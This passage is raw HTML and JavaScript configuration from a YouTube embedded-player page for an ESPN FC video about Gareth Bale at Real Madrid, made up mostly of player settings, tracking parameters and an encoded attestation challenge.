layback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"m6_dUeSiwdRN2Fk6VCFY7g","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V5fe8d3a7||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V5fe8d3a7||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768902990468,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x43bcfaf954efe1c0\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/xBhMcKf8oEs/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/xBhMcKf8oEs/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCP03KxGAF6_6JDOFiKaZQH3BAaqQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/xBhMcKf8oEs/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBpnfqKz_30WN0-n-L-10mEIIMwtA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/xBhMcKf8oEs/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLC4BK05uSG8P3o4g3Q1ik2Mf7qLBQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/xBhMcKf8oEs/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/xBhMcKf8oEs/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCbp_4Q-LB1IuJu40d1Zz-EHRgofA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/xBhMcKf8oEs/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/xBhMcKf8oEs/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/xBhMcKf8oEs/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJDKAQRSB4_y\",\"watchEndpoint\":{\"videoId\":\"xBhMcKf8oEs\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC\"},\"trackingParams\":\"CAkQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lfCG0CVqC5NjaNnt1hrMeiAG3n51V4LKW9Px9u6nyODg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIkbKOk-2ZkgMVxw0VBR2GmyCQygEEUgeP8g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dxBhMcKf8oEs\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"18k views • 53 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIkbKOk-2ZkgMVxw0VBR2GmyCQ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"ESPN UK\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCk8gzAOGprcGAFMWGzZ2zQw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiRso6T7ZmSAxXHDRUFHYabIJAyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiRso6T7ZmSAxXHDRUFHYabIJAyCWl2LWVtYmVkc8oBBFIHj_I\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCk8gzAOGprcGAFMWGzZ2zQw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiRso6T7ZmSAxXHDRUFHYabIJAyCWl2LWVtYmVkc8oBBFIHj_I\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCk8gzAOGprcGAFMWGzZ2zQw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.44m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIkbKOk-2ZkgMVxw0VBR2GmyCQ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkbKOk-2ZkgMVxw0VBR2GmyCQygEEUgeP8g\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkbKOk-2ZkgMVxw0VBR2GmyCQygEEUgeP8g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCk8gzAOGprcGAFMWGzZ2zQw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJDKAQRSB4_y\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/xBhMcKf8oEs\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJDKAQRSB4_y\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJDKAQRSB4_y\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiRso6T7ZmSAxXHDRUFHYabIJA\u003d\"}},\"videoDurationSeconds\":\"335\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkbKOk-2ZkgMVxw0VBR2GmyCQygEEUgeP8g\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCk8gzAOGprcGAFMWGzZ2zQw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkbKOk-2ZkgMVxw0VBR2GmyCQygEEUgeP8g\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCk8gzAOGprcGAFMWGzZ2zQw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIkbKOk-2ZkgMVxw0VBR2GmyCQ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"xBhMcKf8oEs","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"xBhMcKf8oEs","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="m6_dUeSiwdRN2Fk6VCFY7g"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="m6_dUeSiwdRN2Fk6VCFY7g">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=xBhMcKf8oEs"></head><body class="date-20260120 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="m6_dUeSiwdRN2Fk6VCFY7g"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="m6_dUeSiwdRN2Fk6VCFY7g"></script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">writeEmbed();</script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x43bcfaf954efe1c0\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768902990\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d3eb-cb5439MSYpC7rbe-SAJ2F1fAmVp-XYtqA6FMeZ8\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ.js\x22\x7d,\x22interpreterHash\x22:\x22VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ\x22,\x22program\x22:\x22Mcj5choI+FQFKMnevCiPnqmyo24T8w1TAWhQrrjzge4mF5j0Bl+XlORLDaJHxohC8tRM8bZp\/acSSRgvj1rdCyfxhH9fUIRFU6rv1\/e+86ESzwarY7pZWpMhRGAmb1jLNr\/[base64]\/3jreUFW4ETlDojD6DIDy6X9fe46dMwyT1X05Z3GvwFtOI1q5I0ArZEFURjeVwq6+YXwt7JGw2tA2pkfDjPi618WnmmlT5BHZJbY\/XYMUkXd+RoGIZ1EobY8BKm8augMW9old2I41pKRMr8ODe\/OVYOzSDsSnmda\/hjJgEgG9UOV8nyPyTCDX3lrywV7aVRbH+y5jrP0uk+FA4S\/mZNd6Fdlhqnybm0LyuOngst\/glJauS2X9cLIXFjSKFtIbqff+kEZI2NmitM4W2CajdrAr\/a69DXfdvu7iDuKdebpdWseWHXAVjhVprsyEzf+3zqNFbJnT5gW\/HCHgMsS2717Q7N\/fNI2B1yUnVvAWAtn0LCz3daDynseU6vZYEo3503rcjeRUpBcvq\/5PcsBwn2mgHkuXUrDZ557jWo58O6aN75KMKdeBsOWtKMwq+lzZk0xBuxXoTE3LaIUMX6EAQwZnmu47jaL\/emIsPFGlKSYRq3e1eFPczlrSFdh7XE6lS8UnMfPvaSldGws4WKIK5gJPKwuNIajHv1ieOMSAE9OHEgNaDicbwWNhJRnzfUy4vDLkxENbRY0JS2NBfHHOYgnAks497c1KcZwu6csdWA1rEDq0Fo2p0GxdE7wZHSeBGp60NvA5VKCauZ5aTk7TXsBABP41r5SeP0\/lHo4LcOtltZX3pThjkdrurVwoPJv64A\/bt5Mer10A\/cCzWG1H4swzYY7J3gCPNhlfmP0QT4l92O1McRUOf+jNTg5OuYuoQBSxIz1sa0ebIZZz106xX7BolyIi7qceZqmaE7jn313w9rCw3k88Y\/8qpBPfzWU2+yOi9b8zh7WUmM0Kqi7eWw0ruGCmW5n2T1vJhYDp2wv6bz+ecEy5CHJLGL22IZS3OpmuVpS3PIbYH2Ywmu50Orp3YQfuvU1D0VdXbefFoUjR7ecqUM922rqtM2\/r\/x1Q\/aXaNR02CfSmQFg5TExOVuyPcdcJbtFD7ygbfJ0qzxJwlertxppTM9NRJeEq3WUUjVCyJRw47LJnNvA8h\/sH7PLGLn1yZ6TFYaE5+dGfeYjrUA1KhMplCNvi9\/OTYNajt6GA5UTKIxBjWhCXCNLsAvjVHRZGy47vu9l\/mralGaupm2eXMYlkGYGlfpWLG61cUZkZHRZMdy1NGsN\/VUzw1ouoo9qb4vKc6YxnqEP3TUDRpMD9MZyFGbWLbJok1Cd0b1iZYpgCzSMN1onqU6YQZOghow0tWMTPHlPGTiN7ay\/4lNoM0RP\/\/zAO+aqJQVx46K2vB+wJzqBUayPQYft0scXZVOTNlyNc\/EblOUQP7WxhVALEvmdy\/SUaF\/USR9r5nrwWPSx+jkRmmDd6LuF3XaYtLrevsu5vYEKb5Qgv\/[base64]\/puqYFtFG7WW60DBoVxZTZ8hs9Z1vV8Fx4uLTA15DCKFmjAIjxW\/hzR\/LGwhx9VU4J\/sSGIQuWPB7IfGHJ1QKuIGdd3LjpAMmncC3OgfUs7Eac2DbQqbBiBfor45eSn2jFqzyZBaXZRTU\/o2\/T\/hsPchVC7+Z29lJWHL+C6WZ7SUcuqx4811e8uepyHe+4JN9ffDwN1UG5ZfZkAyjMKNA\/4Tju7bzKvERra09nsG\/2Q+dDmdPLlT1AS6lirQ7fjJxjXsm8VfeBkHXK0E\/r5dNpu\/rg5ktg3c45uRq7\/r5iFCDw8hrLxKvChjiUzxsGzCFh+SB\/JxaxQzPpl7+Dh7XsDfdhBTXCXXDW5W8DYSeKl7mrGhkZ8M26qg8IWNh3ZuwntBe8rTR1MNz+msPiGfxeRF61q1mS7gth02BHbTYXc9Np49NvPU2sfY47JO2bO3mWgI6\/dYZP7H7b9AwhB3c0SLZ00xW8ZXo5Jjz\/8lbNyZixE9XsWrnJrFubb+S3zWWx0XU3gCGLL8BL+lc69hVd8iM7UiKRdKdGpi4ugvSrRzXRquN46QZ16MHxMlrPlnE\/Rw8A9aXEyyEdcEEODKoRBbIGsUca4Sf8K4NCsCAZZxMl3tWMIqeO\/xs1Qr19fWnvUcoxBfmc0JXsBfpX8mZiuOATD+9wGsrys4C4Rz\/b7kSLZ575iH9n52lpoVIBy3Y9yjI4VlW\/pkd+vbltvzIfnfct\/HLosVxkt7TPyNELfR1FqNKZp5QnSJkZtFwgGXL3ZG4mj1t0h8lJCWYeChY+FnMuichgo78UP1qWZHY9UhEJ8LPNzlNCrmCA09PBjx63U2ENXJD3UBszasCgpcNCW0K5i1fLn4+4aXFIhI6YotNFwrwlu2pbQI2k\/YCNw+ZJQ8vWJCQ\/Q2xSClJh9PDhXw9m+IQBFyMx\/Yp7D+rddmQHL69gVOChb5hehmdqH4Y0AT+ImyzN\/NiEeWH4n9GFB6nQGQulEhBvJZWfM4LqlJhsZPF2zjvg9ZT8kjdkpipZ5+VcDD0Rmr+1mema7L3gpgYIAeIxmOHcTMSY5oRexjXVo8DsTBjUOVL\/2ynBNNSW7sIvIrKjJqvwxurRopp7NfRbHT+ghCfbkQjZydAURUm4qdNvS+jBkIRYQGup4g0UzHs\/UgGdSGrGIbvw74EYxG4pglHA9uzGGjulxzSSjAUP62u0SHTH2v3SN0sDKW\/yZPnErTwC+4lJbjvqh5+z8QrAS+DzLtzTrBIddjAeOTqxdZ47lb+uuYzcIRjo6ABPGYGfJG\/T8MpNTW1j5Z3CbpXHKJqE\/xH+0MHjXDYzmFFWvNxgYDbAENNjvhWUXv1Evbb5u4mSot27XE6Z\/QkpEqeTMNfUXB1TgeSRc5bGjOVmwPeZB9Qi+YzWIaf5gpc\/k2Dpk+HPE3KJasqdNyILKPOvnuevHDD+ZJzdUTU\/UXgR6LQ6dewjSbvIdSgLpm3N\/Il9ZuL6PniXYra6O4wwk4W+P5OAAslbfQffY6HT6TSCW4eVK\/Ajttf9SuId7cxy3\/jlOUuGwJzA3wKIlRBTT8pWZJs+Qd1oIU7jDhNP58S26kD0hILGVl0pHSiLft3H3rm8ta47vx2AQDVVECSfNrclX9dSrx0\/bMLtTuNWylw1j8T503V0B\/7VbLSJtf7IdCYiwEBjJtrJdqim0L2JnStRi+uh4PPMot\/3LyUP2KRD0\/tbM1vpOqieg9OZIz\/[base64]\/lBQEz\/lKCbk4oNprgxzU0eld1LokTESK8aIqjVOnW48zXa\/cpS4MsINWClJ1Fp78HWLaKhsceVE6dLthvmzKgc7maWv6Cwwd2C3GzQ5zHdP77VlslLL3PCJgjvAC0Qa7NqQJ+F9078LI1SIb3mS7RCO3I3Igd\/QzPy2KOApRTwhdV6IpQXnv33ZyTxz+zPacF0SJG1vCAgQdlyqiybJ5UEmU8vh4erzwf3UHFlna\/dAlhryMWdDVPwTofEPixCYxzBDQXxcdNrtC6\/dMi\/T4rYIXqRimP1sZlLY42MY5ce8t2s61L8c9LWpDb7lnFOzpn4XLSbd\/aX+jK2Hk3ffI8r28g7TCNzZdtfU\/GobVvITTyJ7QBOtTXlfhKpSu8Wyebz\/Lb557MLYeg\/bsDW4\/M7KP2bTW0BxMnJSsuJoE31DpFxCQW5bDwvR4H1LGKh1a433nglFm\/9+xyqUe\/G\/BPGzX2sUf2f12xSmLegtgg1mrCcu2\/82MLI\/yQuLxJbJkLskgOo7AQJw4owF3IM8cCaqaHLTeL5\/OYHpYrNhcmG6j6Icx8AYj6\/Rohl7arofHnyqAwG+gLkbmUG\/NJ98aqepm1ghy3ZqJj7pX9rpL7ehyGEsO23ycoVk7DxPIzkRCoBRArCTo6ptILs23iJGYHGq1Ehu8JUJifqOdLUaqPAygVNpNAWPL3fnHCGcgw7AiOsgdN51edSZkUbpCjyveD62bSW\/tpcJwJeXPsoyaNXU\/+sRfb7vDpc\/DhFn7t1j3GnFmrd77MaF3bp+KsRGF7tTd9xQXMrxBPjEWyInGibxIA4TA0x2mzGgzbzF9W4It\/da2rDDdCoIEYwAnmbTvkddRVF+vXBCWvJAJBdg3bR29lH\/4D60gEc5QJrxyJ+1NRYwoQ4wimHXuLTvXdlhS4+j82z4vWORWMkP5\/NhdkUTdIh5cmfdCMhZRRfU8vdNg9gZOsFV4q1Pi85K0Ye2BwswrzWBuRqiJAPwP8Xn+L2y4zsPRG0KEmQS2pCYvqdoorshp0TmnWs96PWAVX8BDOpjMKQfEIiwlFTiO5gv7DP53S0lXTLfsgAulOWLFDnA\/yHV2P8N\/\/owG49wHPev9HNUaO\/BqVcXI\/Vz\/JmgDddzxAQLFuTeesmjPuosAbQvt9LDPQO5Cdpx6xlFyF0fw4JX5dGHuY0gNkfAQbjTTFXKyTU5SUB86kpCVUNnTk+6Q9Npt5hYNjU\/tT64TgT0aL1KKtJVHsxum0ub+h6rIJqrIgMi8TmeUgXQgReHjyTbj+ijUNYWflJcqH+H7KQ6wiXJ8xgB\/9u4Ah6BTRY2tmrGeb0qeIrPy5mciZvZUvfgx2tGF+eGEkA9ZTNhREvEt1KHcej+ijNdKgONwM2A5Gn9dmVuOaPL1JT90A9z7pQndcbR2TV\/+TV7KiagA3DCZ4b6Xo8aKAH5eKJuxa7KSU2i7U7Ia5cyR7Be1QhwPuQcGBNLLXNhW8T1ynapJjYAJJpfJUBR1S6s+pI\/D5aPjh6bpMGfs3XGWYYP4y2PUZbTjty+\/U8gA+GfwhcW9cLPejoWJaFTZPcUnmuQSumVhaKh8MK8eQLDnMMcIGCcTRxc\/vW\/OpgqneEu5UQd219KMc3NWOXIlD7yEhDIvMznZ1oxFaluoXwvXwh6x0CaAoVjAfFU8xE7xbgXUo7x+awKNrjbLyDCWAGTYioNmS+Y4OzXvMD4kAlyKU\/CJC\/wrtNn6fU+713OIizj9m4nReAvdy9RbGKNBzUhWu5HW\/bD7xgerQF94Gg58JaLSFDNlWDENYrUG\/[base64]\/Dc1UuHhEhVRNIKtsMalkYv\/HgrT2T42DeLH31CZS564AKMh3w3tb+18yQo+H2tfi7gRYlXYVEJw+ntJgtLAQNC+6nkZ4TXNTaG1YpzuYWr7ankhPzXlwppzbPzk49qRAcwmRjChgXpP3QSC599PjMQzYxjbep0G1wKvxOFAmY7\/3uEPA59CQ1+npGnnfmt4pQ\/\/2w7wePmrj0n0rw+4dLEqI\/KYrpv\/T\/FOBRdUQ9uVvKrorpYfbo8\/gQrd\/FAgAxbF1vwXbBwZyITgj3PXn7TG7KFR+hJp9A9pXrP5X1j4xMMaT4uk\/3eGuPGXoPwK0Up2FO8jZpstPay+lS9lzeDNv4frPNVbidt1niPbhyRFYn\/RB22uthm\/APdFcaX4q1wvOMlFo1vTY7DxSAn6BnwrJ2zOsayqmjZVEPzj60DlVtU5Ju44KoIgAsk\/cQIGE9h7hBj3fgoat7fTlkv\/U7iaWJotcQi+sj3FmKyej7WAjyA3DwebEKVwfyq8exQGDgjtEm75y0EZ6YD18uP\/[base64]\/[base64]\/umo9ZYsLLbL3VENkcLg0ZST96O6+xjqLDCTkgX4gv+Xf7NJNsWiAZLRTFJoPTtpccnyptlXFkB5uveHUcu\/Iew9ix8wfl1V